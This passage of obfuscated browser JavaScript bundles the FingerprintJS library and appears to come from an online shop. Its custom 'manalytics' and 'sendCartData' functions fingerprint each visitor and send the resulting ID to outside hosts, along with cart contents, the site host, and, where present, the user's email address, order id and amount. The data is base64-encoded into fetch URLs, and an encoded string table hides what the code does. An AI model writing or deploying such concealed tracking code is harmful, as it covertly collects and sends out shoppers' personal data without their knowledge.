_0x3ff2bc=_0x2c8674,_0x31009f=window['Appl'+'ePay'+_0x3ff2bc(0x19c)+'ion'];if(_0x3ff2bc(0x735)+_0x3ff2bc(0x398)!=typeof(null==_0x31009f?void 0x0:_0x31009f[_0x3ff2bc(0x441)+_0x3ff2bc(0x309)+'ayme'+_0x3ff2bc(0x7d2)]))return-0x1;if(_0x2ea04b())return-0x3;try{return _0x31009f['canM'+'akeP'+'ayme'+_0x3ff2bc(0x7d2)]()?0x1:0x0;}catch(_0xcb30c3){return function(_0x751786){var _0x1efc70=_0x3ff2bc;if(_0x751786 instanceof Error&&_0x1efc70(0x21e)+_0x1efc70(0x6c5)+_0x1efc70(0x1a9)+_0x1efc70(0x2c7)+'or'===_0x751786[_0x1efc70(0x538)]&&/\bfrom\b.*\binsecure\b/i[_0x1efc70(0x584)](_0x751786[_0x1efc70(0x34a)+_0x1efc70(0x402)]))return-0x2;throw _0x751786;}(_0xcb30c3);}},'privateClickMeasurement':function(){var _0xab9fb5=_0x2c8674,_0x5751af,_0x1c4af0=document['crea'+_0xab9fb5(0x683)+_0xab9fb5(0x7e4)+'t']('a'),_0x4f1efb=null!==(_0x5751af=_0x1c4af0[_0xab9fb5(0x737)+_0xab9fb5(0x49e)+_0xab9fb5(0x7c4)+'ourc'+'eId'])&&void 0x0!==_0x5751af?_0x5751af:_0x1c4af0[_0xab9fb5(0x737)+_0xab9fb5(0x49e)+_0xab9fb5(0x457)+_0xab9fb5(0x471)+'eid'];return void 0x0===_0x4f1efb?void 0x0:String(_0x4f1efb);},'audioBaseLatency':function(){var _0x41c9c4=_0x2c8674,_0x3946d8;return _0x95e439()||_0x5aabc3()?window[_0x41c9c4(0x3d2)+'oCon'+_0x41c9c4(0x46a)]&&null!==(_0x3946d8=new AudioContext()[_0x41c9c4(0x65f)+_0x41c9c4(0x6d6)+_0x41c9c4(0x745)])&&void 0x0!==_0x3946d8?_0x3946d8:-0x1:-0x2;},'webGlBasics':function(_0x528374){var _0x3c848c=_0x2c8674,_0x336e58,_0x1b3452,_0x184bbf,_0x313eda,_0x56c8f6,_0x5b9e05,_0x56c3bd=_0x3040cc(_0x528374[_0x3c848c(0x4dd)+'e']);if(!_0x56c3bd)return-0x1;if(!_0x5a39ab(_0x56c3bd))return-0x2;var _0x3eeed4=_0x51ca30()?null:_0x56c3bd['getE'+'xten'+_0x3c848c(0x49d)](_0x113f31);return{'version':(null===(_0x336e58=_0x56c3bd[_0x3c848c(0x18f)+'aram'+_0x3c848c(0x259)](_0x56c3bd[_0x3c848c(0x8b6)+_0x3c848c(0x5f0)]))||void 0x0===_0x336e58?void 0x0:_0x336e58['toSt'+_0x3c848c(0x1e6)]())||'','vendor':(null===(_0x1b3452=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+'eter'](_0x56c3bd[_0x3c848c(0x776)+'OR']))||void 0x0===_0x1b3452?void 0x0:_0x1b3452[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||'','vendorUnmasked':_0x3eeed4?null===(_0x184bbf=_0x56c3bd['getP'+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x3eeed4[_0x3c848c(0x71d)+_0x3c848c(0x3ad)+_0x3c848c(0x5f5)+_0x3c848c(0x81e)+_0x3c848c(0x5af)+'L']))||void 0x0===_0x184bbf?void 0x0:_0x184bbf[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]():'','renderer':(null===(_0x313eda=_0x56c3bd[_0x3c848c(0x18f)+'aram'+'eter'](_0x56c3bd[_0x3c848c(0x41d)+_0x3c848c(0x666)]))||void 0x0===_0x313eda?void 0x0:_0x313eda[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||'','rendererUnmasked':_0x3eeed4?null===(_0x56c8f6=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x3eeed4[_0x3c848c(0x71d)+'SKED'+_0x3c848c(0x596)+_0x3c848c(0x396)+_0x3c848c(0x1d2)+_0x3c848c(0x800)]))||void 0x0===_0x56c8f6?void 0x0:_0x56c8f6[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]():'','shadingLanguageVersion':(null===(_0x5b9e05=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x56c3bd[_0x3c848c(0x2d2)+_0x3c848c(0x57d)+'LANG'+_0x3c848c(0x4fc)+_0x3c848c(0x2b3)+_0x3c848c(0x684)]))||void 0x0===_0x5b9e05?void 0x0:_0x5b9e05[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||''};},'webGlExtensions':function(_0x434f9f){var _0x335b44=_0x2c8674,_0xee65e5=_0x3040cc(_0x434f9f[_0x335b44(0x4dd)+'e']);if(!_0xee65e5)return-0x1;if(!_0x5a39ab(_0xee65e5))return-0x2;var _0x106124=_0xee65e5[_0x335b44(0x35b)+_0x335b44(0x6d9)+_0x335b44(0x275)+_0x335b44(0x529)+'nsio'+'ns'](),_0x4c47cf=_0xee65e5[_0x335b44(0x337)+'onte'+_0x335b44(0x714)+_0x335b44(0x824)+_0x335b44(0x463)](),_0x403bb7=[],_0x35c05f=[],_0x222c16=[],_0x1d80c4=[],_0x390d84=[];if(_0x4c47cf)for(var _0x530d00=0x0,_0x5c21dc=Object[_0x335b44(0x387)](_0x4c47cf);_0x530d00<_0x5c21dc[_0x335b44(0x837)+'th'];_0x530d00++){var _0x4932ed=_0x5c21dc[_0x530d00];_0x35c05f[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x4932ed,'=')['conc'+'at'](_0x4c47cf[_0x4932ed]));}for(var _0x217e18=0x0,_0x1b17d9=_0x4a401d(_0xee65e5);_0x217e18<_0x1b17d9[_0x335b44(0x837)+'th'];_0x217e18++){var _0x3a6ca7=_0xee65e5[_0x3ec844=_0x1b17d9[_0x217e18]];_0x222c16[_0x335b44(0x321)](''['conc'+'at'](_0x3ec844,'=')['conc'+'at'](_0x3a6ca7)[_0x335b44(0x238)+'at'](_0x2f9a24[_0x335b44(0x4d5)](_0x3a6ca7)?'='[_0x335b44(0x238)+'at'](_0xee65e5[_0x335b44(0x18f)+_0x335b44(0x4c0)+_0x335b44(0x259)](_0x3a6ca7)):''));}if(_0x106124)for(var _0x4c9d00=0x0,_0xe735f1=_0x106124;_0x4c9d00<_0xe735f1['leng'+'th'];_0x4c9d00++){var _0x599bd0=_0xe735f1[_0x4c9d00];if(!(_0x599bd0===_0x113f31&&_0x51ca30()||_0x335b44(0x5af)+_0x335b44(0x34c)+_0x335b44(0x68d)+'n_mo'+'de'===_0x599bd0&&(_0x7209e7()||_0x5aabc3()))){var _0x57724c=_0xee65e5['getE'+_0x335b44(0x409)+'sion'](_0x599bd0);if(_0x57724c)for(var _0x2b1d5f=0x0,_0x334c32=_0x4a401d(_0x57724c);_0x2b1d5f<_0x334c32[_0x335b44(0x837)+'th'];_0x2b1d5f++){var _0x3ec844;_0x3a6ca7=_0x57724c[_0x3ec844=_0x334c32[_0x2b1d5f]],_0x1d80c4[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x3ec844,'=')[_0x335b44(0x238)+'at'](_0x3a6ca7)[_0x335b44(0x238)+'at'](_0x23742a[_0x335b44(0x4d5)](_0x3a6ca7)?'='['conc'+'at'](_0xee65e5[_0x335b44(0x18f)+_0x335b44(0x4c0)+'eter'](_0x3a6ca7)):''));}else _0x403bb7[_0x335b44(0x321)](_0x599bd0);}}for(var _0x189a75=0x0,_0x45a80d=_0x143ed5;_0x189a75<_0x45a80d[_0x335b44(0x837)+'th'];_0x189a75++)for(var _0x17b445=_0x45a80d[_0x189a75],_0x5bf098=0x0,_0x49a61c=_0x43655e;_0x5bf098<_0x49a61c['leng'+'th'];_0x5bf098++){var _0x4afa48=_0x49a61c[_0x5bf098],_0x1a3a2d=_0x19d8af(_0xee65e5,_0x17b445,_0x4afa48);_0x390d84[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x17b445,'.')['conc'+'at'](_0x4afa48,'=')[_0x335b44(0x238)+'at'](_0x1a3a2d['join'](',')));}return _0x1d80c4[_0x335b44(0x4f3)](),_0x222c16[_0x335b44(0x4f3)](),{'contextAttributes':_0x35c05f,'parameters':_0x222c16,'shaderPrecisions':_0x390d84,'extensions':_0x106124,'extensionParameters':_0x1d80c4,'unsupportedExtensions':_0x403bb7};}},_0x4859a4='$\x20if'+_0x2c8674(0x1dc)+_0x2c8674(0x8f1)+_0x2c8674(0x1a8)+_0x2c8674(0x71b)+_0x2c8674(0x470)+_0x2c8674(0x7bf)+_0x2c8674(0x709)+_0x2c8674(0x1e3)+_0x2c8674(0x32f)+'o';function _0x48dbac(_0x4eb2d2){var _0x5a2f42=_0x2c8674,_0x1b9c59=function(_0x2aedbb){var _0x5a3c46=_0xb92d;if(_0x95e439())return 0.4;if(_0x5aabc3())return!_0x429db3()||_0x5dc7c3()&&_0x3717e4()?0.3:0.5;var _0xe80fb0=_0x5a3c46(0x5ce)+'e'in _0x2aedbb['plat'+_0x5a3c46(0x7ab)]?_0x2aedbb['plat'+_0x5a3c46(0x7ab)][_0x5a3c46(0x5ce)+'e']:'';if(/^Win/[_0x5a3c46(0x584)](_0xe80fb0))return 0.6;if(/^Mac/[_0x5a3c46(0x584)](_0xe80fb0))return 0.5;return 0.7;}(_0x4eb2d2),_0x4738cb=function(_0x5204ec){return _0x4ffbba(0.99+0.01*_0x5204ec,0.0001);}(_0x1b9c59);return{'score':_0x1b9c59,'comment':_0x4859a4['repl'+_0x5a2f42(0x4fb)](/\$/g,''[_0x5a2f42(0x238)+'at'](_0x4738cb))};}function _0xc52031(_0x5a6ed9){var _0x48d752=_0x2c8674;return JSON[_0x48d752(0x81a)+_0x48d752(0x777)+'y'](_0x5a6ed9,function(_0x381045,_0x566b55){var _0x2ca55a=_0x48d752;return _0x566b55 instanceof Error?_0x17b135({'name':(_0x1957f5=_0x566b55)[_0x2ca55a(0x538)],'message':_0x1957f5[_0x2ca55a(0x34a)+_0x2ca55a(0x402)],'stack':null===(_0x12df12=_0x1957f5[_0x2ca55a(0x3f0)+'k'])||void 0x0===_0x12df12?void 0x0:_0x12df12['spli'+'t']('\x0a')},_0x1957f5):_0x566b55;var _0x1957f5,_0x12df12;},0x2);}function _0x8697a9(_0x34ae6c){return _0xef1ff8(function(_0x2dd1e3){var _0x1f680e=_0xb92d;for(var _0x44ea1d='',_0x2c7ed7=0x0,_0x55c81e=Object[_0x1f680e(0x387)](_0x2dd1e3)[_0x1f680e(0x4f3)]();_0x2c7ed7<_0x55c81e[_0x1f680e(0x837)+'th'];_0x2c7ed7++){var _0x35095f=_0x55c81e[_0x2c7ed7],_0x3af31c=_0x2dd1e3[_0x35095f],_0x2c30a4='erro'+'r'in _0x3af31c?_0x1f680e(0x4b9)+'r':JSON[_0x1f680e(0x81a)+'ngif'+'y'](_0x3af31c['valu'+'e']);_0x44ea1d+=''[_0x1f680e(0x238)+'at'](_0x44ea1d?'|':'')[_0x1f680e(0x238)+'at'](_0x35095f[_0x1f680e(0x29b)+_0x1f680e(0x4fb)](/([:|\\])/g,_0x1f680e(0x585)),':')['conc'+'at'](_0x2c30a4);}return _0x44ea1d;}(_0x34ae6c));}function _0x341353(_0x3763c8){return void 0x0===_0x3763c8&&(_0x3763c8=0x32),function(_0x5eb8fb,_0x120018){var _0x44bb7d=_0xb92d;void 0x0===_0x120018&&(_0x120018=0x1/0x0);var _0x1d26c8=window[_0x44bb7d(0x251)+_0x44bb7d(0x4ba)+_0x44bb7d(0x8eb)+_0x44bb7d(0x6e3)+_0x44bb7d(0x511)];return _0x1d26c8?new Promise(function(_0x20953d){var _0x3b0c49=_0x44bb7d;return _0x1d26c8[_0x3b0c49(0x593)](window,function(){return _0x20953d();},{'timeout':_0x120018});}):_0x42b2cd(Math[_0x44bb7d(0x329)](_0x5eb8fb,_0x120018));}(_0x3763c8,0x2*_0x3763c8);}function _0x3b159c(_0x158387,_0x1f9bf9){var _0x2c430a=_0x2c8674,_0x5b47de=Date[_0x2c430a(0x2c9)]();return{'get':function(_0x32f46a){return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x10e38a,_0x56408c,_0x1216b8;return _0x32dc53(this,function(_0x2be1b1){var _0x2d6e7d=_0xb92d;switch(_0x2be1b1[_0x2d6e7d(0x3b7)+'l']){case 0x0:return _0x10e38a=Date[_0x2d6e7d(0x2c9)](),[0x4,_0x158387()];case 0x1:return _0x56408c=_0x2be1b1[_0x2d6e7d(0x78a)](),_0x1216b8=function(_0x34961a){var _0x171046,_0x7fdab9=_0x48dbac(_0x34961a);return{get 'visitorId'(){var _0x2855f4=_0xb92d;return void 0x0===_0x171046&&(_0x171046=_0x8697a9(this[_0x2855f4(0x858)+_0x2855f4(0x8b0)+'ts'])),_0x171046;},set 'visitorId'(_0x42c44a){_0x171046=_0x42c44a;},'confidence':_0x7fdab9,'components':_0x34961a,'version':_0x1030e0};}(_0x56408c),(_0x1f9bf9||(null==_0x32f46a?void 0x0:_0x32f46a[_0x2d6e7d(0x385)+'g']))&&console[_0x2d6e7d(0x38e)](('Copy'+_0x2d6e7d(0x19e)+_0x2d6e7d(0x6b7)+'t\x20be'+_0x2d6e7d(0x2c2)+_0x2d6e7d(0x81b)+_0x2d6e7d(0x3d1)+_0x2d6e7d(0x77b)+_0x2d6e7d(0x2ff)+_0x2d6e7d(0x6e4)+_0x2d6e7d(0x25e)+_0x2d6e7d(0x897)+_0x2d6e7d(0x5d8)+_0x2d6e7d(0x75f)+'\x20')[_0x2d6e7d(0x238)+'at'](_0x1216b8[_0x2d6e7d(0x5d8)+_0x2d6e7d(0x833)],_0x2d6e7d(0x8ff)+_0x2d6e7d(0x3b6)+_0x2d6e7d(0x599))[_0x2d6e7d(0x238)+'at'](navigator[_0x2d6e7d(0x84b)+'Agen'+'t'],_0x2d6e7d(0x624)+_0x2d6e7d(0x83a)+_0x2d6e7d(0x689)+_0x2d6e7d(0x7f2)+_0x2d6e7d(0x572)+_0x2d6e7d(0x617))[_0x2d6e7d(0x238)+'at'](_0x10e38a-_0x5b47de,_0x2d6e7d(0x446)+_0x2d6e7d(0x2dd)+_0x2d6e7d(0x8c8))[_0x2d6e7d(0x238)+'at'](_0x1216b8['visi'+_0x2d6e7d(0x4eb)+'d'],'\x0acom'+_0x2d6e7d(0x375)+'nts:'+'\x20')['conc'+'at'](_0xc52031(_0x56408c),_0x2d6e7d(0x4a9))),[0x2,_0x1216b8];}});});}};}function _0x115908(_0x2ff90a){var _0x478cb4;return void 0x0===_0x2ff90a&&(_0x2ff90a={}),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x3fb54f,_0x2bc2ad,_0x13ea0a;return _0x32dc53(this,function(_0x34dff8){var _0x59ec65=_0xb92d;switch(_0x34dff8[_0x59ec65(0x3b7)+'l']){case 0x0:return(null===(_0x478cb4=_0x2ff90a[_0x59ec65(0x59c)+_0x59ec65(0x3ac)+'ng'])||void 0x0===_0x478cb4||_0x478cb4)&&(function(){var _0x5f3af9=_0x59ec65;if(!(window['__fp'+'js_d'+'_m']||Math[_0x5f3af9(0x2af)+'om']()>=0.001))try{var _0x24b83f=new XMLHttpRequest();_0x24b83f[_0x5f3af9(0x861)](_0x5f3af9(0x2da),(_0x5f3af9(0x4f6)+_0x5f3af9(0x613)+_0x5f3af9(0x6e1)+'penf'+_0x5f3af9(0x7ea)+_0x5f3af9(0x1b4)+'fing'+_0x5f3af9(0x264)+'intj'+_0x5f3af9(0x5bd))[_0x5f3af9(0x238)+'at'](_0x1030e0,_0x5f3af9(0x6b1)+_0x5f3af9(0x645)+_0x5f3af9(0x2dd)+_0x5f3af9(0x58f)),!0x0),_0x24b83f[_0x5f3af9(0x59f)]();}catch(_0x2e3f64){console[_0x5f3af9(0x4b9)+'r'](_0x2e3f64);}}()),_0x3fb54f=_0x2ff90a[_0x59ec65(0x282)+_0x59ec65(0x4e6)+_0x59ec65(0x4f0)+'k'],_0x2bc2ad=_0x2ff90a['debu'+'g'],[0x4,_0x341353(_0x3fb54f)];case 0x1:return _0x34dff8[_0x59ec65(0x78a)](),_0x13ea0a=function(_0x57e586){return _0x3b9220(_0xce18ea,_0x57e586,[]);}({'cache':{},'debug':_0x2bc2ad}),[0x2,_0x3b159c(_0x13ea0a,_0x2bc2ad)];}});});}var _0x40fea8={'load':_0x115908,'hashComponents':_0x8697a9,'componentsToDebugString':_0xc52031},_0x591c2d=_0xef1ff8;return _0x4f8fd0[_0x2c8674(0x858)+_0x2c8674(0x8b0)+_0x2c8674(0x2c0)+_0x2c8674(0x3bb)+_0x2c8674(0x70d)+_0x2c8674(0x58f)]=_0xc52031,_0x4f8fd0[_0x2c8674(0x7de)+_0x2c8674(0x866)]=_0x40fea8,_0x4f8fd0[_0x2c8674(0x651)+_0x2c8674(0x300)+_0x2c8674(0x609)+_0x2c8674(0x364)+_0x2c8674(0x47f)]=_0x3511bc,_0x4f8fd0['getU'+_0x2c8674(0x769)+'bleA'+_0x2c8674(0x63b)+_0x2c8674(0x84a)+_0x2c8674(0x264)+_0x2c8674(0x33a)]=_0x3e8482,_0x4f8fd0[_0x2c8674(0x635)+_0x2c8674(0x769)+_0x2c8674(0x607)+'anva'+'sFin'+_0x2c8674(0x3d8)+_0x2c8674(0x23f)]=_0x5716c2,_0x4f8fd0[_0x2c8674(0x635)+_0x2c8674(0x769)+_0x2c8674(0x85b)+_0x2c8674(0x609)+'nFra'+'me']=_0x34bff1,_0x4f8fd0['getU'+_0x2c8674(0x769)+_0x2c8674(0x85b)+_0x2c8674(0x609)+_0x2c8674(0x4ae)+'olut'+_0x2c8674(0x833)]=_0x22db73,_0x4f8fd0[_0x2c8674(0x4cb)+_0x2c8674(0x325)+'Cont'+_0x2c8674(0x6b8)]=_0x3040cc,_0x4f8fd0[_0x2c8674(0x454)+_0x2c8674(0x658)+_0x2c8674(0x8b0)+'ts']=_0x8697a9,_0x4f8fd0[_0x2c8674(0x19d)+_0x2c8674(0x874)+'d']=_0x95e439,_0x4f8fd0[_0x2c8674(0x5ee)+_0x2c8674(0x4c3)+'um']=_0x7209e7,_0x4f8fd0[_0x2c8674(0x817)+_0x2c8674(0x813)+_0x2c8674(0x788)+_0x2c8674(0x5bb)]=_0x429db3,_0x4f8fd0[_0x2c8674(0x4a0)+_0x2c8674(0x882)+'ML']=_0x3db5ab,_0x4f8fd0[_0x2c8674(0x74c)+_0x2c8674(0x6e6)]=_0x1e2e9f,_0x4f8fd0[_0x2c8674(0x3f5)+_0x2c8674(0x41e)+'t']=_0x5ce603,_0x4f8fd0['isWe'+_0x2c8674(0x36b)]=_0x5aabc3,_0x4f8fd0[_0x2c8674(0x268)]=_0x115908,_0x4f8fd0[_0x2c8674(0x268)+_0x2c8674(0x5d1)+'ces']=_0x3b9220,_0x4f8fd0[_0x2c8674(0x2fd)+_0x2c8674(0x6f0)+_0x2c8674(0x619)+_0x2c8674(0x4ac)]=_0x591c2d,_0x4f8fd0[_0x2c8674(0x20b)+_0x2c8674(0x8d7)+_0x2c8674(0x429)+_0x2c8674(0x87d)+'s']=_0x341353,_0x4f8fd0[_0x2c8674(0x2a9)+'ces']=_0xce18ea,_0x4f8fd0['tran'+_0x2c8674(0x48c)+_0x2c8674(0x256)+_0x2c8674(0x86d)]=function(_0x515885,_0x1fde05){var _0x3eba0c=function(_0xf7d286){return _0x246989(_0xf7d286)?_0x1fde05(_0xf7d286):function(){var _0x1bb751=_0xf7d286();return _0x58a073(_0x1bb751)?_0x1bb751['then'](_0x1fde05):_0x1fde05(_0x1bb751);};};return function(_0x28c73e){var _0x494e12=_0xb92d,_0xe32831=_0x515885(_0x28c73e);return _0x58a073(_0xe32831)?_0xe32831[_0x494e12(0x3a7)](_0x3eba0c):_0x3eba0c(_0xe32831);};},_0x4f8fd0[_0x2c8674(0x7c2)+'Ifra'+'me']=_0x2a7ff9,Object[_0x2c8674(0x7f3)+_0x2c8674(0x840)+'oper'+'ty'](_0x4f8fd0,'__es'+_0x2c8674(0x6bf)+'le',{'value':!0x0}),_0x4f8fd0;}({});function _0xb92d(_0x44aadb,_0x2a58b2){var _0x4ce240=_0x42c0();return _0xb92d=function(_0x3c9db3,_0x62cd64){_0x3c9db3=_0x3c9db3-0x18a;var _0x10d6f6=_0x4ce240[_0x3c9db3];return _0x10d6f6;},_0xb92d(_0x44aadb,_0x2a58b2);}function utf8ToBase64(_0x8d3b76){var _0x442d22=_0xb92d;let _0x1be43c=new TextEncoder()[_0x442d22(0x1a4)+'de'](_0x8d3b76),_0x5bb07b=String[_0x442d22(0x8c3)+_0x442d22(0x7f6)+_0x442d22(0x7d1)][_0x442d22(0x1e7)+'y'](null,_0x1be43c);return btoa(_0x5bb07b);}function buildPayload(_0x363554){var _0x465f84=_0xb92d;return _0x363554[_0x465f84(0x1b6)](_0x278ee9=>{var _0x286a41=_0x465f84;let _0x5817b9='';if(_0x278ee9['imag'+'e'])_0x5817b9=_0x278ee9[_0x286a41(0x6ae)+'e'][_0x286a41(0x3b2)+_0x286a41(0x2c3)+'th']('//')?_0x286a41(0x4f6)+'s:'+_0x278ee9[_0x286a41(0x6ae)+'e']:_0x278ee9[_0x286a41(0x6ae)+'e'];else _0x278ee9['feat'+'ured'+_0x286a41(0x5c8)+'ge']&&_0x278ee9[_0x286a41(0x37f)+_0x286a41(0x2a6)+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)]&&(_0x5817b9=_0x278ee9[_0x286a41(0x37f)+'ured'+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)][_0x286a41(0x3b2)+'tsWi'+'th']('//')?_0x286a41(0x4f6)+'s:'+_0x278ee9['feat'+_0x286a41(0x2a6)+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)]:_0x278ee9[_0x286a41(0x37f)+_0x286a41(0x2a6)+'_ima'+'ge'][_0x286a41(0x22f)]);return{'name':_0x278ee9['titl'+'e'],'price':(_0x278ee9[_0x286a41(0x410)+'e']/0x64)['toFi'+_0x286a41(0x784)](0x2),'productId':_0x278ee9['id'],'categories':_0x278ee9[_0x286a41(0x437)+_0x286a41(0x868)+_0x286a41(0x293)]||'','imageUrl':_0x5817b9,'url':_0x278ee9[_0x286a41(0x22f)]?window[_0x286a41(0x6f9)+_0x286a41(0x398)][_0x286a41(0x366)+'in']+_0x278ee9[_0x286a41(0x22f)]:'','brand':_0x278ee9[_0x286a41(0x351)+'or']||''};});}function sendCartData(_0x47abcf){var _0x1775e3=_0xb92d;FingerprintJS[_0x1775e3(0x268)]()[_0x1775e3(0x3a7)](_0x57d4f7=>_0x57d4f7[_0x1775e3(0x2da)]())[_0x1775e3(0x3a7)](_0x475a6a=>{var _0xa6a3a9=_0x1775e3;const _0x31658a=_0x475a6a['visi'+_0xa6a3a9(0x4eb)+'d'],_0x4f041a=buildPayload(_0x47abcf,_0x31658a),_0x1b0279='http'+'s://'+_0xa6a3a9(0x795)+_0xa6a3a9(0x468)+_0xa6a3a9(0x224)+_0xa6a3a9(0x854)+'com/'+_0xa6a3a9(0x855)+_0xa6a3a9(0x29e)+_0xa6a3a9(0x8d6)+'t';let _0x283df1=getShortId();if(!_0x283df1)return;fetch(_0x1b0279,{'method':_0xa6a3a9(0x5d0),'headers':{'Content-Type':_0xa6a3a9(0x1e7)+'icat'+_0xa6a3a9(0x34e)+'json'},'body':JSON[_0xa6a3a9(0x81a)+_0xa6a3a9(0x777)+'y']({'items':_0x4f041a,'shortId':_0x283df1,'host':window[_0xa6a3a9(0x6f9)+_0xa6a3a9(0x398)][_0xa6a3a9(0x2e6)+'name'],'mid':_0x475a6a[_0xa6a3a9(0x5da)+_0xa6a3a9(0x4eb)+'d']})})['catc'+'h'](_0x11d48f=>{var _0x46d186=_0xa6a3a9;console[_0x46d186(0x4b9)+'r']('Erro'+_0x46d186(0x1b0)+_0x46d186(0x641)+_0x46d186(0x7eb)+_0x46d186(0x8bf)+_0x46d186(0x7bd),_0x11d48f);});})['catc'+'h'](_0x3705b1=>{var _0x2c4e44=_0x1775e3;console['erro'+'r']('Erro'+_0x2c4e44(0x86b)+_0x2c4e44(0x568)+_0x2c4e44(0x297)+_0x2c4e44(0x246)+_0x2c4e44(0x317)+_0x2c4e44(0x1a3),_0x3705b1);});}let manalytics=function(){var _0x709ccf=_0xb92d;let _0x4da01e=function(_0x385ba3){let _0x368f80=getShortId();if(!_0x368f80)return;FingerprintJS['load']()['then'](_0x45938e=>_0x45938e['get']())['then'](_0x4076da=>{var _0x527efb=_0xb92d;const _0x1f3441=_0x4076da[_0x527efb(0x5da)+'torI'+'d'];var _0x3642ea=window[_0x527efb(0x448)]=window[_0x527efb(0x448)]||[];_0x3642ea['init']||_0x3642ea['acti'+'ve']||(_0x3642ea['acti'+'ve']=!0x0,_0x3642ea[_0x527efb(0x268)]=function(){var _0x3bdf6e=_0x527efb;let _0x4571d8='url='+window['loca'+'tion']['orig'+'in']+(_0x3bdf6e(0x464)+'=')+_0x1f3441;_0x385ba3&&(_0x4571d8+='&ema'+_0x3bdf6e(0x3c8)+_0x385ba3),_0x368f80&&(_0x4571d8+='&sho'+_0x3bdf6e(0x361)+'='+_0x368f80);let _0x236921='http'+_0x3bdf6e(0x613)+_0x3bdf6e(0x50b)+_0x3bdf6e(0x217)+'na.c'+_0x3bdf6e(0x611)+'/s.g'+_0x3bdf6e(0x623)+'abel'+'='+utf8ToBase64(_0x4571d8);fetch(_0x236921);},_0x3642ea[_0x527efb(0x268)]());});},_0x269ad1=function(_0x7c35bd,_0x3bc460,_0x3ac248){var _0x2e815b=_0xb92d;let _0x438ecc=getShortId();if(!_0x438ecc)return;FingerprintJS[_0x2e815b(0x268)]()[_0x2e815b(0x3a7)](_0x5dc117=>_0x5dc117['get']())[_0x2e815b(0x3a7)](_0x4e0337=>{var _0x380d89=_0x2e815b;const _0xa634f8=_0x4e0337[_0x380d89(0x5da)+_0x380d89(0x4eb)+'d'];var _0x2d763f=window['mana']=window[_0x380d89(0x448)]||[];_0x2d763f[_0x380d89(0x5ed)]||_0x2d763f[_0x380d89(0x890)+'ve']||(_0x2d763f[_0x380d89(0x890)+'ve']=!0x0,_0x2d763f[_0x380d89(0x268)]=function(){var _0x3703ee=_0x380d89;let _0x36ea68=_0x3703ee(0x20d)+window['loca'+_0x3703ee(0x398)]['orig'+'in']+(_0x3703ee(0x464)+'=')+_0xa634f8;_0x7c35bd&&(_0x36ea68+=_0x3703ee(0x1cc)+_0x3703ee(0x3c8)+_0x7c35bd),_0x3bc460&&(_0x36ea68+=_0x3703ee(0x765)+_0x3703ee(0x830)+'='+_0x3bc460),_0x3ac248&&(_0x36ea68+=_0x3703ee(0x8d9)+'unt='+_0x3ac248),_0x438ecc&&(_0x36ea68+=_0x3703ee(0x1f0)+'rtid'+'='+_0x438ecc);let _0x118538=_0x3703ee(0x4f6)+_0x3703ee(0x613)+_0x3703ee(0x50b)+_0x3703ee(0x217)+_0x3703ee(0x43a)+_0x3703ee(0x611)+_0x3703ee(0x27b)+_0x3703ee(0x623)+_0x3703ee(0x8fd)+'='+utf8ToBase64(_0x36ea68);fetch(_0x118538);},_0x2d763f[_0x380d89(0x268)]());});},_0x55e308=function(){var _0x44c712=_0xb92d;let _0x4be96e=getShortId();if(!_0x4be96e)return;FingerprintJS[_0x44c712(0x268)]()[_0x44c712(0x3a7)](_0x1888ad=>_0x1888ad[_0x44c712(0x2da)]())[_0x44c712(0x3a7)](_0x25e7e9=>{var _0xdc6682=_0x44c712;const _0x46890e=_0x25e7e9[_0xdc6682(0x5da)+_0xdc6682(0x4eb)+'d'];});};manalytics[_0x709ccf(0x759)+_0x709ccf(0x792)]=_0x4da01e,manalytics['reve'+_0x709ccf(0x345)]=_0x269ad1,manalytics[_0x709ccf(0x875)+_0x709ccf(0x240)+_0x709ccf(0x476)]=_0x55e308;};function _0x42c0(){var _0x41e28d=['ypes','pect','nsta','next','arti','Lmdl','orie','exec','cmZs','Z2gu','veBl','ntat','dA==',',\x200.','\x20GMT','VEND','ngif','c19i','fox','.hs-','he\x20d','296omdXws','dade','bjog','eXNh','dium','syst','teo-','aXNi','xed','a2Zy','dGlv','OiA0','pWeb','le=\x22','sent','dzog','a2xh','if-t','ight','LnNw','cmw/','matc','ress','*=\x22C','tras','lega','LOAT','-728','L2lu','colo','b2tp',';\x20Sa','rect','ters','ZHYu','ncod','LmFk','ject','cy5z','othi','bGJh','Canv','bXAi','Opti','truc','apSi','-web','form','font','.lap','ImJj','ocol','L3Bh','setP','ALIE','#ff2','dal\x22','defe','geta','rope','LjE5','e\x20ht','I2Fk','#div','bWEu','ata:','medi','ps:/','quot','Appl','with','oscp','ionS','E[wi','m-bo','ank','ies-','weig','Zi5z','orta','er-c','\x0a\x20\x20','bmV0','poin','Luci','Code','nts','a-po','geAn','YWls','#f2f','b3Rl','Web','Zmlj','Y3Rh','Gram','elDa','ySta','defa','XQ==','max','Styl','Inte','\x20exe','emen','b-in','begi','L3Rv','UCSh','dexe','pcdn','g\x20ca','sink','Ym9v','ntel','-red','ZA==','Fami','Load','defi','ght\x20','Y2sv','Char','mar','Buff','disp','maxT','getB','pop','odal','idad','ers\x20','BGL','bmtz','Z2V0','IG92','vent','I0Fk','getA','bute','b29n','ABCD','aGZ1','onst','Batt','view','awad','ug:\x0a','rse','k\x20BT','bXMv','skto','ci5o','alCo','Fire','isDe','bidd','c2ts','stri','to\x20g','aWFk','itSp','DOR_','dHIv','lFul','Chro','obeF','path','trib','onme','sers','esc','ra\x20B','Gill','#069','stan','&utm','em.d','_FLO','mono','erid','ude','ZDc0','ion','iteO','serv','dG9y','leng','I3Nr','#mob','eBet','iPad','Zone','LmZy','ng.','ioCo','nePr'